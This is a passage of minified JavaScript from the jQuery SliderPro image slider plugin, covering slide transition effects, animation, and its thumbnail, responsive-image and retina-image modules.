Slide,this.gotoSlide=this._customzoomGotoSlide):"cube3x"==e?(this.settings.customcube=!0,this.settings.customcubeori="h",this.settings.customcubeCount=3,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube3y"==e?(this.settings.customcube=!0,this.settings.customcubeori="v",this.settings.customcubeCount=3,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube5x"==e?(this.settings.customcube=!0,this.settings.customcubeori="h",this.settings.customcubeCount=5,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube5y"==e?(this.settings.customcube=!0,this.settings.customcubeori="v",this.settings.customcubeCount=5,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"slicewave"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="wave",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"slice"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="slice",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"puzzle"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="puzzle"):"assemble"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="assemble",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"ripple"==e&&(this.settings.customslice=!0,this.settings.customsliceEffect="ripple",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide)},nextSlide:function(){var t=this.selectedSlideIndex>=this.getTotalSlides()-1?0:this.selectedSlideIndex+1;this.slideDirection="next",this.doCustomSlideAnimation(t),this.gotoSlide(t)},previousSlide:function(){var t=this.selectedSlideIndex<=0?this.getTotalSlides()-1:this.selectedSlideIndex-1;this.slideDirection="prev",this.doCustomSlideAnimation(t),this.gotoSlide(t)},_moveTo:function(t,i,e){var s=this,n={};if(t!==this.slidesPosition)if(this.slidesPosition=t,"css-3d"!==this.supportedAnimation&&"css-2d"!==this.supportedAnimation||this.isIE!==!1)n["margin-"+this.positionProperty]=t,"undefined"!=typeof i&&i===!0?this.$slides.css(n):(this.$slides.addClass("sp-animated"),this.$slides.animate(n,this.settings.slideAnimationDuration,function(){s.$slides.removeClass("sp-animated"),"function"==typeof e&&e()}));else{var o,a="horizontal"===this.settings.orientation?t:0,r="horizontal"===this.settings.orientation?0:t;"css-3d"===this.supportedAnimation?n[this.vendorPrefix+"transform"]="translate3d("+a+"px, "+r+"px, 0)":n[this.vendorPrefix+"transform"]="translate("+a+"px, "+r+"px)","undefined"!=typeof i&&i===!0?o="":(this.$slides.addClass("sp-animated"),o=this.vendorPrefix+"transform "+this.settings.slideAnimationDuration/1e3+"s",this.$slides.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(s.$slides.off(s.transitionEvent),s.$slides.removeClass("sp-animated"),"function"==typeof e&&e())})),n[this.vendorPrefix+"transition"]=o,this.$slides.css(n)}},_stopMovement:function(){var t={};if("css-3d"!==this.supportedAnimation&&"css-2d"!==this.supportedAnimation||this.isIE!==!1)this.$slides.stop(),this.slidesPosition=parseInt(this.$slides.css("margin-"+this.positionProperty),10);else{var i=this.$slides.css(this.vendorPrefix+"transform"),e=-1!==i.indexOf("matrix3d")?"matrix3d":"matrix",s=i.replace(e,"").match(/-?[0-9\.]+/g),n="matrix3d"===e?parseInt(s[12],10):parseInt(s[4],10),o="matrix3d"===e?parseInt(s[13],10):parseInt(s[5],10);"css-3d"===this.supportedAnimation?t[this.vendorPrefix+"transform"]="translate3d("+n+"px, "+o+"px, 0)":t[this.vendorPrefix+"transform"]="translate("+n+"px, "+o+"px)",t[this.vendorPrefix+"transition"]="",this.$slides.css(t),this.$slides.off(this.transitionEvent),this.slidesPosition="horizontal"===this.settings.orientation?n:o}this.$slides.removeClass("sp-animated")},_resizeHeightTo:function(t){var e=this,s={height:t};"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s[this.vendorPrefix+"transition"]="height "+this.settings.heightAnimationDuration/1e3+"s",this.$slidesMask.off(this.transitionEvent),this.$slidesMask.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(e.$slidesMask.off(e.transitionEvent),e.trigger({type:"resizeHeightComplete"}),i.isFunction(e.settings.resizeHeightComplete)&&e.settings.resizeHeightComplete.call(e,{type:"resizeHeightComplete"}))}),this.$slidesMask.css(s)):this.$slidesMask.stop().animate(s,this.settings.heightAnimationDuration,function(t){e.trigger({type:"resizeHeightComplete"}),i.isFunction(e.settings.resizeHeightComplete)&&e.settings.resizeHeightComplete.call(e,{type:"resizeHeightComplete"})})},destroy:function(){this.$slider.removeData("sliderPro"),this.$slider.removeAttr("style"),this.$slides.removeAttr("style"),this.off("update."+e),i(t).off("resize."+this.uniqueId+"."+e);var s=i.SliderPro.modules;if("undefined"!=typeof s)for(var n=0;n<s.length;n++)"undefined"!=typeof this["destroy"+s[n]]&&this["destroy"+s[n]]();i.each(this.slides,function(t,i){i.destroy()}),this.slides.length=0,this.$slides.prependTo(this.$slider),this.$slidesContainer.remove()},_setProperties:function(t,i){for(var e in t)this.settings[e]=t[e],i!==!1&&(this.originalSettings[e]=t[e]);this.update()},on:function(t,i){return this.$slider.on(t,i)},off:function(t){return this.$slider.off(t)},trigger:function(t){return this.$slider.triggerHandler(t)},getSlideAt:function(t){return this.slides[t]},getSelectedSlide:function(){return this.selectedSlideIndex},getTotalSlides:function(){return this.slides.length},defaults:{width:500,height:300,responsive:!0,aspectRatio:-1,imageScaleMode:"cover",centerImage:!0,allowScaleUp:!0,autoHeight:!1,startSlide:0,shuffle:!1,orientation:"horizontal",forceSize:"none",loop:!0,slideDistance:10,slideAnimationDuration:700,heightAnimationDuration:700,visibleSize:"auto",breakpoints:null,init:function(){},update:function(){},sliderResize:function(){},gotoSlide:function(){},gotoSlideComplete:function(){},resizeHeightComplete:function(){},breakpointReach:function(){}}};var n=function(t,i,e){this.$slide=t,this.$mainImage=null,this.$imageContainer=null,this.hasMainImage=!1,this.isMainImageLoaded=!1,this.isMainImageLoading=!1,this.hasImages=!1,this.areImagesLoaded=!1,this.width=0,this.height=0,this.settings=e,this.setIndex(i),this._init()};n.prototype={_init:function(){this.$slide.attr("data-init",!0),this.$mainImage=0!==this.$slide.find(".sp-image").length?this.$slide.find(".sp-image"):null,null!==this.$mainImage&&(this.hasMainImage=!0,this.$imageContainer=i('<div class="sp-image-container"></div>').prependTo(this.$slide),0!==this.$mainImage.parent("a").length?this.$mainImage.parent("a").appendTo(this.$imageContainer):this.$mainImage.appendTo(this.$imageContainer)),this.hasImages=0!==this.$slide.find("img").length?!0:!1},setSize:function(t,i){this.width=t,this.height=this.settings.autoHeight===!0?"auto":i,this.$slide.css({width:this.width,height:this.height}),this.hasMainImage===!0&&(this.$imageContainer.css({width:this.width,height:this.height}),"undefined"==typeof this.$mainImage.attr("data-src")&&this.resizeMainImage())},getSize:function(){var t,i=this;if(this.hasImages===!0&&this.areImagesLoaded===!1&&"undefined"==typeof this.$slide.attr("data-loading")){this.$slide.attr("data-loading",!0);var s=o.checkImagesComplete(this.$slide,function(){i.areImagesLoaded=!0,i.$slide.removeAttr("data-loading"),i.trigger({type:"imagesLoaded."+e,index:i.index})});return"complete"===s?(t=this.calculateSize(),{width:t.width,height:t.height}):"loading"}return t=this.calculateSize(),{width:t.width,height:t.height}},calculateSize:function(){var t=this.$slide.width(),e=this.$slide.height();return this.$slide.children().each(function(s,n){var o=i(n);if(o.is(":hidden")!==!0){var a=n.getBoundingClientRect(),r=o.position().top+(a.bottom-a.top),h=o.position().left+(a.right-a.left);r>e&&(e=r),h>t&&(t=h)}}),{width:t,height:e}},resizeMainImage:function(t){var i=this;if(t===!0&&(this.isMainImageLoaded=!1,this.isMainImageLoading=!1),this.isMainImageLoaded===!1&&this.isMainImageLoading===!1)return this.isMainImageLoading=!0,void o.checkImagesComplete(this.$mainImage,function(){i.isMainImageLoaded=!0,i.isMainImageLoading=!1,i.resizeMainImage(),i.trigger({type:"imagesLoaded."+e,index:i.index})});if(this.settings.allowScaleUp===!1){this.$mainImage.css({width:"",height:"",maxWidth:"",maxHeight:""});var s=this.$mainImage.width(),n=this.$mainImage.height();this.$mainImage.css({maxWidth:s,maxHeight:n})}this.settings.autoHeight===!0?this.$mainImage.css({width:"100%",height:"auto"}):"cover"===this.settings.imageScaleMode?this.$mainImage.width()/this.$mainImage.height()<=this.width/this.height?this.$mainImage.css({width:"100%",height:"auto"}):this.$mainImage.css({width:"auto",height:"100%"}):"contain"===this.settings.imageScaleMode?this.$mainImage.width()/this.$mainImage.height()>=this.width/this.height?this.$mainImage.css({width:"100%",height:"auto"}):this.$mainImage.css({width:"auto",height:"100%"}):"exact"===this.settings.imageScaleMode&&this.$mainImage.css({width:"100%",height:"100%"}),this.settings.centerImage===!0&&this.$mainImage.css({marginLeft:.5*(this.$imageContainer.width()-this.$mainImage.width()),marginTop:.5*(this.$imageContainer.height()-this.$mainImage.height())})},destroy:function(){this.$slide.removeAttr("style"),this.$slide.removeAttr("data-init"),this.$slide.removeAttr("data-index"),this.$slide.removeAttr("data-loaded"),this.hasMainImage===!0&&(this.$slide.find(".sp-image").removeAttr("style").appendTo(this.$slide),this.$slide.find(".sp-image-container").remove())},getIndex:function(){return this.index},setIndex:function(t){this.index=t,this.$slide.attr("data-index",this.index)},on:function(t,i){return this.$slide.on(t,i)},off:function(t){return this.$slide.off(t)},trigger:function(t){return this.$slide.triggerHandler(t)}},t.SliderPro=s,t.SliderProSlide=n,i.fn.sliderPro=function(t){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){if("undefined"==typeof i(this).data("sliderPro")){var n=new s(this,t);i(this).data("sliderPro",n)}else if("undefined"!=typeof t){var o=i(this).data("sliderPro");if("function"==typeof o[t])o[t].apply(o,e);else if("undefined"!=typeof o.settings[t]){var a={};a[t]=e[0],o._setProperties(a)}else"object"==typeof t?o._setProperties(t):i.error(t+" does not exist in sliderPro.")}})};var o={supportedAnimation:null,vendorPrefix:null,transitionEvent:null,isIE:null,getSupportedAnimation:function(){if(null!==this.supportedAnimation)return this.supportedAnimation;var t=document.body||document.documentElement,i=t.style,e="undefined"!=typeof i.transition||"undefined"!=typeof i.WebkitTransition||"undefined"!=typeof i.MozTransition||"undefined"!=typeof i.OTransition;if(e===!0){var s=document.createElement("div");if(("undefined"!=typeof s.style.WebkitPerspective||"undefined"!=typeof s.style.perspective)&&(this.supportedAnimation="css-3d"),"css-3d"===this.supportedAnimation&&"undefined"!=typeof s.styleWebkitPerspective){var n=document.createElement("style");n.textContent="@media (transform-3d),(-webkit-transform-3d){#test-3d{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0;}}",document.getElementsByTagName("head")[0].appendChild(n),s.id="test-3d",document.body.appendChild(s),(9!==s.offsetLeft||5!==s.offsetHeight)&&(this.supportedAnimation=null),n.parentNode.removeChild(n),s.parentNode.removeChild(s)}null!==this.supportedAnimation||"undefined"==typeof s.style["-webkit-transform"]&&"undefined"==typeof s.style.transform||(this.supportedAnimation="css-2d")}else this.supportedAnimation="javascript";return this.supportedAnimation},getVendorPrefix:function(){if(null!==this.vendorPrefix)return this.vendorPrefix;var t=document.createElement("div"),i=["Webkit","Moz","ms","O"];if("transform"in t.style)return this.vendorPrefix="",this.vendorPrefix;for(var e=0;e<i.length;e++)if(i[e]+"Transform"in t.style){this.vendorPrefix="-"+i[e].toLowerCase()+"-";break}return this.vendorPrefix},getTransitionEvent:function(){if(null!==this.transitionEvent)return this.transitionEvent;var t=document.createElement("div"),i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd"};for(var e in i)if(e in t.style){this.transitionEvent=i[e];break}return this.transitionEvent},checkImagesComplete:function(t,i){var e=this,s=this.checkImagesStatus(t);if("loading"===s)var n=setInterval(function(){s=e.checkImagesStatus(t),"complete"===s&&(clearInterval(n),"function"==typeof i&&i())},100);else"function"==typeof i&&i();return s},checkImagesStatus:function(t){var e="complete";return t.is("img")&&t[0].complete===!1?e="loading":t.find("img").each(function(t){var s=i(this)[0];s.complete===!1&&(e="loading")}),e},checkIE:function(){if(null!==this.isIE)return this.isIE;var i=t.navigator.userAgent;i.indexOf("MSIE");return-1!==i.indexOf("MSIE")||i.match(/Trident.*rv\:11\./)?this.isIE=!0:this.isIE=!1,this.isIE}};t.SliderProUtils=o}(window,jQuery),function(t,i){"use strict";var e="Thumbnails."+i.SliderPro.namespace,s={$thumbnails:null,$thumbnailsContainer:null,thumbnails:null,selectedThumbnailIndex:0,thumbnailsSize:0,thumbnailsContainerSize:0,thumbnailsPosition:0,thumbnailsOrientation:null,thumbnailsPositionProperty:null,isThumbnailScroller:!1,initThumbnails:function(){var t=this;this.thumbnails=[],this.on("update."+e,i.proxy(this._thumbnailsOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._thumbnailsOnResize,this)),this.on("gotoSlide."+e,function(i){t._gotoThumbnail(i.index)})},_thumbnailsOnUpdate:function(){var t=this;if(0===this.$slider.find(".sp-thumbnail").length&&0===this.thumbnails.length)return void(this.isThumbnailScroller=!1);if(this.isThumbnailScroller=!0,null===this.$thumbnailsContainer&&(this.$thumbnailsContainer=i('<div class="sp-thumbnails-container"></div>').insertAfter(this.$slidesContainer)),null===this.$thumbnails)if(0!==this.$slider.find(".sp-thumbnails").length){if(this.$thumbnails=this.$slider.find(".sp-thumbnails").appendTo(this.$thumbnailsContainer),this.settings.shuffle===!0){var e=this.$thumbnails.find(".sp-thumbnail"),s=[];i.each(this.shuffledIndexes,function(t,n){var o=i(e[n]);0!==o.parent("a").length&&(o=o.parent("a")),s.push(o)}),this.$thumbnails.empty().append(s)}}else this.$thumbnails=i('<div class="sp-thumbnails"></div>').appendTo(this.$thumbnailsContainer);this.$slides.find(".sp-thumbnail").each(function(e){var s=i(this),n=s.parents(".sp-slide").index(),o=t.$thumbnails.find(".sp-thumbnail").length-1;0!==s.parent("a").length&&(s=s.parent("a")),n>o?s.appendTo(t.$thumbnails):s.insertBefore(t.$thumbnails.find(".sp-thumbnail").eq(n))});for(var n=this.thumbnails.length-1;n>=0;n--)if(0===this.$thumbnails.find('.sp-thumbnail[data-index="'+n+'"]').length){var o=this.thumbnails[n];o.destroy(),this.thumbnails.splice(n,1)}this.$thumbnails.find(".sp-thumbnail").each(function(e){var s=i(this);"undefined"==typeof s.attr("data-init")?t._createThumbnail(s,e):t.thumbnails[e].setIndex(e)}),this.$thumbnailsContainer.removeClass("sp-top-thumbnails sp-bottom-thumbnails sp-left-thumbnails sp-right-thumbnails"),"top"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-top-thumbnails"),this.thumbnailsOrientation="horizontal"):"bottom"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-bottom-thumbnails"),this.thumbnailsOrientation="horizontal"):"left"===this.settings.thumbnailsPosition?(this.$thumbnailsContainer.addClass("sp-left-thumbnails"),this.thumbnailsOrientation="vertical"):"right"===this.settings.thumbnailsPosition&&(this.$thumbnailsContainer.addClass("sp-right-thumbnails"),this.thumbnailsOrientation="vertical"),this.settings.thumbnailPointer===!0?this.$thumbnailsContainer.addClass("sp-has-pointer"):this.$thumbnailsContainer.removeClass("sp-has-pointer"),this.selectedThumbnailIndex=this.selectedSlideIndex,this.$thumbnails.find(".sp-thumbnail-container").eq(this.selectedThumbnailIndex).addClass("sp-selected-thumbnail"),this.thumbnailsSize=0,i.each(this.thumbnails,function(i,e){e.setSize(t.settings.thumbnailWidth,t.settings.thumbnailHeight),t.thumbnailsSize+="horizontal"===t.thumbnailsOrientation?e.getSize().width:e.getSize().height}),"horizontal"===this.thumbnailsOrientation?(this.$thumbnails.css({width:this.thumbnailsSize,height:this.settings.thumbnailHeight}),this.$thumbnailsContainer.css("height",""),this.thumbnailsPositionProperty="left"):(this.$thumbnails.css({width:this.settings.thumbnailWidth,height:this.thumbnailsSize}),this.$thumbnailsContainer.css("width",""),this.thumbnailsPositionProperty="top"),this.trigger({type:"thumbnailsUpdate"}),i.isFunction(this.settings.thumbnailsUpdate)&&this.settings.thumbnailsUpdate.call(this,{type:"thumbnailsUpdate"})},_createThumbnail:function(t,i){var s=this,o=new n(t,this.$thumbnails,i);o.on("thumbnailClick."+e,function(t){s.gotoSlide(t.index)}),this.thumbnails.splice(i,0,o)},_thumbnailsOnResize:function(){if(this.isThumbnailScroller!==!1){var e,s=this;"horizontal"===this.thumbnailsOrientation?(this.thumbnailsContainerSize=Math.min(this.$slidesMask.width(),this.thumbnailsSize),this.$thumbnailsContainer.css("width",this.thumbnailsContainerSize),"fullWindow"===this.settings.forceSize&&(this.$slidesMask.css("height",this.$slidesMask.height()-this.$thumbnailsContainer.outerHeight(!0)),this.slideHeight=this.$slidesMask.height(),i.each(this.slides,function(t,i){i.setSize(s.slideWidth,s.slideHeight)}))):"vertical"===this.thumbnailsOrientation&&(this.$slidesMask.width()+this.$thumbnailsContainer.outerWidth(!0)>this.$slider.parent().width()&&("fullWidth"===this.settings.forceSize||"fullWindow"===this.settings.forceSize?this.$slider.css("max-width",i(t).width()-this.$thumbnailsContainer.outerWidth(!0)):this.$slider.css("max-width",this.$slider.parent().width()-this.$thumbnailsContainer.outerWidth(!0)),this.$slidesMask.css("width",this.$slider.width()),"horizontal"===this.settings.orientation?(this.visibleOffset=Math.round((this.$slider.width()-this.slideSize)/2),this.visibleSlidesSize=this.$slidesMask.width()):"vertical"===this.settings.orientation&&(this.slideWidth=this.$slider.width(),i.each(this.slides,function(t,i){i.setSize(s.slideWidth,s.slideHeight)})),this._resetSlidesPosition()),this.thumbnailsContainerSize=Math.min(this.$slidesMask.height(),this.thumbnailsSize),this.$thumbnailsContainer.css("height",this.thumbnailsContainerSize)),e=this.thumbnailsSize<=this.thumbnailsContainerSize||0===this.$thumbnails.find(".sp-selected-thumbnail").length?0:Math.max(-this.thumbnails[this.selectedThumbnailIndex].getPosition()[this.thumbnailsPositionProperty],this.thumbnailsContainerSize-this.thumbnailsSize),
"top"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:this.$thumbnailsContainer.outerHeight(!0),paddingLeft:"",paddingRight:""}):"bottom"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:""}):"left"===this.settings.thumbnailsPosition?this.$slider.css({paddingTop:"",paddingLeft:this.$thumbnailsContainer.outerWidth(!0),paddingRight:""}):"right"===this.settings.thumbnailsPosition&&this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:this.$thumbnailsContainer.outerWidth(!0)}),this._moveThumbnailsTo(e,!0)}},_gotoThumbnail:function(t){if(this.isThumbnailScroller!==!1&&"undefined"!=typeof this.thumbnails[t]){var e=this.selectedThumbnailIndex,s=this.thumbnailsPosition;if(this.selectedThumbnailIndex=t,this.$thumbnails.find(".sp-selected-thumbnail").removeClass("sp-selected-thumbnail"),this.$thumbnails.find(".sp-thumbnail-container").eq(this.selectedThumbnailIndex).addClass("sp-selected-thumbnail"),this.selectedThumbnailIndex>=e){var n=this.selectedThumbnailIndex===this.thumbnails.length-1?this.selectedThumbnailIndex:this.selectedThumbnailIndex+1,o=this.thumbnails[n],a="horizontal"===this.thumbnailsOrientation?o.getPosition().right:o.getPosition().bottom,r=-this.thumbnailsPosition+this.thumbnailsContainerSize;a>r&&(s=this.thumbnailsPosition-(a-r))}else if(this.selectedThumbnailIndex<e){var h=0===this.selectedThumbnailIndex?this.selectedThumbnailIndex:this.selectedThumbnailIndex-1,l=this.thumbnails[h],d="horizontal"===this.thumbnailsOrientation?l.getPosition().left:l.getPosition().top;d<-this.thumbnailsPosition&&(s=-d)}this._moveThumbnailsTo(s),this.trigger({type:"gotoThumbnail"}),i.isFunction(this.settings.gotoThumbnail)&&this.settings.gotoThumbnail.call(this,{type:"gotoThumbnail"})}},_moveThumbnailsTo:function(t,e,s){var n=this,o={};if(t!==this.thumbnailsPosition)if(this.thumbnailsPosition=t,"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var a,r="horizontal"===this.thumbnailsOrientation?t:0,h="horizontal"===this.thumbnailsOrientation?0:t;"css-3d"===this.supportedAnimation?o[this.vendorPrefix+"transform"]="translate3d("+r+"px, "+h+"px, 0)":o[this.vendorPrefix+"transform"]="translate("+r+"px, "+h+"px)","undefined"!=typeof e&&e===!0?a="":(this.$thumbnails.addClass("sp-animated"),a=this.vendorPrefix+"transform 0.7s",this.$thumbnails.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(n.$thumbnails.off(n.transitionEvent),n.$thumbnails.removeClass("sp-animated"),"function"==typeof s&&s(),n.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(n.settings.thumbnailsMoveComplete)&&n.settings.thumbnailsMoveComplete.call(n,{type:"thumbnailsMoveComplete"}))})),o[this.vendorPrefix+"transition"]=a,this.$thumbnails.css(o)}else o["margin-"+this.thumbnailsPositionProperty]=t,"undefined"!=typeof e&&e===!0?this.$thumbnails.css(o):this.$thumbnails.addClass("sp-animated").animate(o,700,function(){n.$thumbnails.removeClass("sp-animated"),"function"==typeof s&&s(),n.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(n.settings.thumbnailsMoveComplete)&&n.settings.thumbnailsMoveComplete.call(n,{type:"thumbnailsMoveComplete"})})},_stopThumbnailsMovement:function(){var t={};if("css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation){var i=this.$thumbnails.css(this.vendorPrefix+"transform"),e=-1!==i.indexOf("matrix3d")?"matrix3d":"matrix",s=i.replace(e,"").match(/-?[0-9\.]+/g),n="matrix3d"===e?parseInt(s[12],10):parseInt(s[4],10),o="matrix3d"===e?parseInt(s[13],10):parseInt(s[5],10);"css-3d"===this.supportedAnimation?t[this.vendorPrefix+"transform"]="translate3d("+n+"px, "+o+"px, 0)":t[this.vendorPrefix+"transform"]="translate("+n+"px, "+o+"px)",t[this.vendorPrefix+"transition"]="",this.$thumbnails.css(t),this.$thumbnails.off(this.transitionEvent),this.thumbnailsPosition="horizontal"===this.thumbnailsOrientation?parseInt(s[4],10):parseInt(s[5],10)}else this.$thumbnails.stop(),this.thumbnailsPosition=parseInt(this.$thumbnails.css("margin-"+this.thumbnailsPositionProperty),10);this.$thumbnails.removeClass("sp-animated")},destroyThumbnails:function(){var s=this;this.off("update."+e),this.isThumbnailScroller!==!1&&(this.off("sliderResize."+e),this.off("gotoSlide."+e),i(t).off("resize."+this.uniqueId+"."+e),this.$thumbnails.find(".sp-thumbnail").each(function(){var t=i(this),n=parseInt(t.attr("data-index"),10),o=s.thumbnails[n];o.off("thumbnailClick."+e),o.destroy()}),this.thumbnails.length=0,this.$thumbnails.appendTo(this.$slider),this.$thumbnailsContainer.remove(),this.$slider.css({paddingTop:"",paddingLeft:"",paddingRight:""}))},thumbnailsDefaults:{thumbnailWidth:100,thumbnailHeight:80,thumbnailsPosition:"bottom",thumbnailPointer:!1,thumbnailsUpdate:function(){},gotoThumbnail:function(){},thumbnailsMoveComplete:function(){}}},n=function(t,i,e){this.$thumbnail=t,this.$thumbnails=i,this.$thumbnailContainer=null,this.width=0,this.height=0,this.isImageLoaded=!1,this.setIndex(e),this._init()};n.prototype={_init:function(){var t=this;this.$thumbnail.attr("data-init",!0),this.$thumbnailContainer=i('<div class="sp-thumbnail-container"></div>').appendTo(this.$thumbnails),0!==this.$thumbnail.parent("a").length?this.$thumbnail.parent("a").appendTo(this.$thumbnailContainer):this.$thumbnail.appendTo(this.$thumbnailContainer),this.$thumbnailContainer.on("click."+e,function(){t.trigger({type:"thumbnailClick."+e,index:t.index})})},setSize:function(t,i){this.width=t,this.height=i,this.$thumbnailContainer.css({width:this.width,height:this.height}),this.$thumbnail.is("img")&&"undefined"==typeof this.$thumbnail.attr("data-src")&&this.resizeImage()},getSize:function(){return{width:this.$thumbnailContainer.outerWidth(!0),height:this.$thumbnailContainer.outerHeight(!0)}},getPosition:function(){return{left:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css("marginLeft"),10),right:this.$thumbnailContainer.position().left+parseInt(this.$thumbnailContainer.css("marginLeft"),10)+this.$thumbnailContainer.outerWidth(),top:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css("marginTop"),10),bottom:this.$thumbnailContainer.position().top+parseInt(this.$thumbnailContainer.css("marginTop"),10)+this.$thumbnailContainer.outerHeight()}},setIndex:function(t){this.index=t,this.$thumbnail.attr("data-index",this.index)},resizeImage:function(){var t=this;if(this.isImageLoaded===!1)return void SliderProUtils.checkImagesComplete(this.$thumbnailContainer,function(){t.isImageLoaded=!0,t.resizeImage()});this.$thumbnail=this.$thumbnailContainer.find(".sp-thumbnail");var i=this.$thumbnail.width(),e=this.$thumbnail.height();i/e<=this.width/this.height?this.$thumbnail.css({width:"100%",height:"auto"}):this.$thumbnail.css({width:"auto",height:"100%"}),this.$thumbnail.css({marginLeft:.5*(this.$thumbnailContainer.width()-this.$thumbnail.width()),marginTop:.5*(this.$thumbnailContainer.height()-this.$thumbnail.height())})},destroy:function(){this.$thumbnailContainer.off("click."+e),this.$thumbnail.removeAttr("data-init"),this.$thumbnail.removeAttr("data-index"),0!==this.$thumbnail.parent("a").length?this.$thumbnail.parent("a").insertBefore(this.$thumbnailContainer):this.$thumbnail.insertBefore(this.$thumbnailContainer),this.$thumbnailContainer.remove()},on:function(t,i){return this.$thumbnailContainer.on(t,i)},off:function(t){return this.$thumbnailContainer.off(t)},trigger:function(t){return this.$thumbnailContainer.triggerHandler(t)}},i.SliderPro.addModule("Thumbnails",s)}(window,jQuery),function(t,i){"use strict";var e="ConditionalImages."+i.SliderPro.namespace,s={previousImageSize:null,currentImageSize:null,isRetinaScreen:!1,initConditionalImages:function(){this.currentImageSize=this.previousImageSize="default",this.isRetinaScreen="undefined"!=typeof this._isRetina&&this._isRetina()===!0,this.on("update."+e,i.proxy(this._conditionalImagesOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._conditionalImagesOnResize,this))},_conditionalImagesOnUpdate:function(){i.each(this.slides,function(t,e){var s=e.$slide;s.find("img:not([ data-default ])").each(function(){var t=i(this);"undefined"!=typeof t.attr("data-src")?t.attr("data-default",t.attr("data-src")):t.attr("data-default",t.attr("src"))})})},_conditionalImagesOnResize:function(){if(this.slideWidth<=this.settings.smallSize?this.currentImageSize="small":this.slideWidth<=this.settings.mediumSize?this.currentImageSize="medium":this.slideWidth<=this.settings.largeSize?this.currentImageSize="large":this.currentImageSize="default",this.previousImageSize!==this.currentImageSize){var t=this;i.each(this.slides,function(e,s){var n=s.$slide;n.find("img").each(function(){var e=i(this),n="";t.isRetinaScreen===!0&&"undefined"!=typeof e.attr("data-retina"+t.currentImageSize)?(n=e.attr("data-retina"+t.currentImageSize),"undefined"!=typeof e.attr("data-retina")&&e.attr("data-retina")!==n&&e.attr("data-retina",n)):(t.isRetinaScreen===!1||t.isRetinaScreen===!0&&"undefined"==typeof e.attr("data-retina"))&&"undefined"!=typeof e.attr("data-"+t.currentImageSize)&&(n=e.attr("data-"+t.currentImageSize),"undefined"!=typeof e.attr("data-src")&&e.attr("data-src")!==n&&e.attr("data-src",n)),""!==n&&"undefined"==typeof e.attr("data-src")&&e.attr("src")!==n&&t._loadConditionalImage(e,n,function(t){t.hasClass("sp-image")&&(s.$mainImage=t,s.resizeMainImage(!0))})})}),this.previousImageSize=this.currentImageSize}},_loadConditionalImage:function(t,e,s){var n=i(new Image);n.attr("class",t.attr("class")),n.attr("style",t.attr("style")),i.each(t.data(),function(t,i){n.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&n.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&n.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&n.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&n.attr("title",t.attr("title")),n.attr("src",e),n.insertAfter(t),t.remove(),t=null,"function"==typeof s&&s(n)},destroyConditionalImages:function(){this.off("update."+e),this.off("sliderResize."+e)},conditionalImagesDefaults:{smallSize:480,mediumSize:768,largeSize:1024}};i.SliderPro.addModule("ConditionalImages",s)}(window,jQuery),function(t,i){"use strict";var e="Retina."+i.SliderPro.namespace,s={initRetina:function(){this._isRetina()!==!1&&(this.on("update."+e,i.proxy(this._checkRetinaImages,this)),0!==this.$slider.find(".sp-thumbnail").length&&this.on("update.Thumbnails."+e,i.proxy(this._checkRetinaThumbnailImages,this)))},_isRetina:function(){return t.devicePixelRatio>=2?!0:t.matchMedia&&t.matchMedia("(-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx)").matches?!0:!1},_checkRetinaImages:function(){var t=this;i.each(this.slides,function(e,s){var n=s.$slide;"undefined"==typeof n.attr("data-retina-loaded")&&(n.attr("data-retina-loaded",!0),n.find("img[data-retina]").each(function(){var e=i(this);"undefined"!=typeof e.attr("data-src")?e.attr("data-src",e.attr("data-retina")):t._loadRetinaImage(e,function(t){t.hasClass("sp-image")&&(s.$mainImage=t,s.resizeMainImage(!0))})}))})},_checkRetinaThumbnailImages:function(){var t=this;i.each(this.thumbnails,function(e,s){var n=s.$thumbnailContainer;"undefined"==typeof n.attr("data-retina-loaded")&&(n.attr("data-retina-loaded",!0),n.find("img[data-retina]").each(function(){var e=i(this);"undefined"!=typeof e.attr("data-src")?e.attr("data-src",e.attr("data-retina")):t._loadRetinaImage(e,function(t){t.hasClass("sp-thumbnail")&&s.resizeImage()})}))})},_loadRetinaImage:function(t,e){var s=!1,n="";if("undefined"!=typeof t.attr("data-retina")&&(s=!0,n=t.attr("data-retina")),"undefined"!=typeof 